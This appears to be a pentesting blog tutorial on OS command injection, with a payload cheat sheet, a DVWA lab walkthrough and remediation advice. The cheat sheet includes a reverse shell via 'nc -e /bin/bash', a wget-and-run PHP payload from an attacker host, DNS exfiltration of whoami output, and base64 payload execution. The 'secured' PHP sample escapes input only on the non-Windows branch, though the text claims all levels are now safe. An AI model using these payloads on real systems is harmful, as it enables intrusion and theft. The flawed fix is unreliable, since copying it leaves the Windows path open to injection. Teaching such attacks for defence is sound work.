Exploring OS Command Injection: Understanding and Hands-On Practice

Welcome to a comprehensive guide on OS Command Injection, a critical security concern for any web application handling user input. In this blog post, we’ll delve into the intricacies of OS Command Injection, providing both theoretical insights and practical demonstrations to equip pentesters and bug hunters with the knowledge and skills needed to identify and mitigate this vulnerability effectively. Let’s dive in!
Part 1: Understanding OS Command Injection
What is OS Command Injection?
OS Command Injection is a type of vulnerability where attackers can execute arbitrary commands on the underlying operating system by manipulating user-supplied input that is passed to system shell commands. This vulnerability arises when web applications incorporate user input directly into command strings without proper validation or sanitization.
Impact of OS Command Injection
The consequences of OS Command Injection can be severe, potentially leading to unauthorized access, data exfiltration, or even full control over the target system. Attackers can leverage this vulnerability to execute commands with the privileges of the vulnerable application, posing significant risks to the security and integrity of the system.
Distinguishing OS Command Injection from Other Injection Attacks
It’s essential to differentiate OS Command Injection from other injection attacks, such as Code Injection. While Code Injection involves injecting and executing arbitrary code within the application context, OS Command Injection focuses on manipulating system commands executed by the underlying operating system.
Real-World Examples
We explore real-world instances of OS Command Injection vulnerabilities, including notable cases like CVE-2021-25296 in NagiosXI and CVE-2023-29084 in ManageEngine ADManagerPlus. These examples underscore the critical importance of identifying and addressing OS Command Injection vulnerabilities to mitigate security risks.
Preventive Measures

Effective prevention of OS Command Injection involves implementing robust input validation, avoiding direct invocation of system shell commands whenever possible, and utilizing safe APIs for handling user input. We discuss various preventive strategies and highlight the importance of proactive security measures in mitigating this vulnerability.
Command Injection Cheatsheet
--------------------------------------------------------------------
Special Characters
&
;
Newline (0x0a or \n)
&&
|
||
command `
$(command )
--------------------------------------------------------------------
Useful Commands: Linux
whoami
ifconfig
ls
uname -a
--------------------------------------------------------------------
Useful Commands: Windows
whoami
ipconfig
dir
ver
--------------------------------------------------------------------
Both Unix and Windows supported
ls||id; ls ||id; ls|| id; ls || id
ls|id; ls |id; ls| id; ls | id
ls&&id; ls &&id; ls&& id; ls && id
ls&id; ls &id; ls& id; ls & id
ls %0A id
--------------------------------------------------------------------
Time Delay Commands
& ping -c 10 127.0.0.1 &
--------------------------------------------------------------------
Redirecting output
& whoami > /var/www/images/output.txt &
--------------------------------------------------------------------
OOB (Out Of Band) Exploitation
& nslookup attacker-server.com &
& nslookup `whoami`.attacker-server.com &
-------------------------------------------------------------------
WAF bypasses
vuln=127.0.0.1 %0a wget https://evil.txt/reverse.txt -O
/tmp/reverse.php %0a php /tmp/reverse.php
vuln=127.0.0.1%0anohup nc -e /bin/bash <attacker-ip> <attacker-port>
vuln=echo PAYLOAD > /tmp/payload.txt; cat /tmp/payload.txt | base64 -d > /tmp/payload; chmod 744 /tmp/payload; /tmp/payload
--------------------------------------------------------------------Part 2: Hands-On Practical Demonstration
In this section, we do a hands-on lab solutions to demonstrate OS Command Injection techniques and detection methods. Pentesters and bug hunters can gain valuable insights into identifying and exploiting OS Command Injection vulnerabilities using practical scenarios.

In this blog post, we'll explore Command Injection Vulnerabilities using DVWA version 1.10 as our playground. I've structured our exploration into two distinct phases: Attack and Securing The Code. You might wonder why I've started with the attack phase first. Well, since we have access to the source code from the beginning (assuming this is white-box testing), it makes sense to dive straight into demonstrating the attack. Later, we'll dissect the source code to understand its workings and discuss preventive measures. Let's begin by exploring the attack phase.
1. Attack Phase:

In the Command Injection tab, the system prompts the user for input and specifically requests an IP address to be entered into the designated form field. This input mechanism serves as the entry point for potential exploitation through Command Injection.
Command Injection: Low

From the provided source code snippet, it's evident that the system lacks proper input validation. This means users can input any arbitrary integer or character instead of an actual IP Address. This oversight opens up the system to exploitation, as attackers can utilize various operators, also known as meta-characters, to deceive the shell into executing arbitrary commands.

Once the shell executes 1.1.1.1;, it proceeds to execute pwd as if it were part of the same shell command. This behavior occurs because the shell interprets the entire input string as a single command.
Command Injection: Medium

In the provided source code snippet, you can input a random integer or any character instead of the expected IP Address. Unfortunately, the system fails to validate user input, allowing anything to be entered. Additionally, the system substitutes the characters & and ;, replacing them with blanks in the array through a substitution function. However, you can still employ other operators, known as meta-characters, to deceive the shell into executing arbitrary commands.

Once the shell executes 1.1.1.1 &, it proceeds to execute pwd afterward because the shell interprets 1.1.1.1 & as part of a single command. Consequently, the shell believes there is another command pending execution, and pwd is executed accordingly.
Command Injection: High

In the provided source code, you can input a random integer or any character instead of the expected IP Address because the system lacks proper validation of user input. Consequently, users can input anything. Additionally, the admin has implemented a trim function to remove any extra spaces in the first array [0] and the last array[∞].
Moreover, the system substitutes several characters, triggering a substitutions function that replaces the character with a blank in the array when inputted. However, users can only use two operators, also known as meta-characters, to manipulate the shell into executing arbitrary commands. Specifically, users can utilize | without any space afterward, as the system will replace | if extra space is used. Similarly, users can employ || for this purpose.
But how does it work when the operator is supposedly filtered?
When you input 1.1.1.1 || pwd, the additional || is replaced with a blank in the array. Consequently, the final payload appears as 1.1.1.1 || pwd.

After the shell executes 1.1.1.1 ||, it proceeds to execute pwd afterward because the shell interprets 1.1.1.1 || as part of a single command. Therefore, the shell believes there is another command pending execution, leading to the execution of pwd.
2. Securing The Code
To enhance the security of this Command Injection Code, there are two crucial steps you can take:
- Escaping Shell Arguments
In each level of source code complexity, the shell_exec() PHP function is utilized without incorporating the escapeshellarg() function. This practice should be rectified to bolster security measures.

By implementing escapeshellarg(), every meta-character within a string is automatically escaped, and the string itself is encapsulated within quotes. This ensures that the string can be safely passed directly to the shell, where it will be treated as a single, secure argument.
<?php
// Bat Input
if(isset($_POST['Submit'])) {
$target = $_REQUEST['ip'];
// Determine DS and execute the ping commend.
if(stristr(php_uname('s'), 'Windows NT')){
$cmd = shell_exec('ping ' . $target);
} else {
$cmd = shell_exec('ping -c 4 ' . escapeshellarg($target));
}
// Feedback for the end user
$html .= "<pre> {$cmd}</pre>";
}
?>Now, even the Lowest Difficulty level is fortified against vulnerabilities. It's worth noting that by incorporating escapeshellarg(), the Low, Medium, and High Difficulty levels can achieve heightened security without the need for additional validation. For instance, even if the user inputs something other than an IP Address format, such as "test", the system remains secure.
2. Validate user input
Upon reviewing each source code difficulty, it becomes apparent that the primary objective is to ping a designated IP Address. However, in the Low, Medium, and High Difficulty levels, the failure to validate user input permits users to input arbitrary values, such as characters, instead of adhering to the expected IP Address format. Consequently, it becomes imperative to implement user input validation.
When user input validation is enforced, any attempt to input values other than the expected IP Address format will be rejected by the system, triggering an error message such as "You have entered an invalid IP." This approach ensures that all input is rigorously validated, thereby sanitizing any potentially malicious input.
Conclusion
OS Command Injection poses significant security risks to web applications, making it imperative for security professionals to understand, detect, and mitigate this vulnerability effectively. By combining theoretical understanding with hands-on practical demonstrations, pentesters and bug hunters can enhance their skills in identifying and addressing OS Command Injection vulnerabilities, ultimately strengthening the overall security posture of web applications.

Comments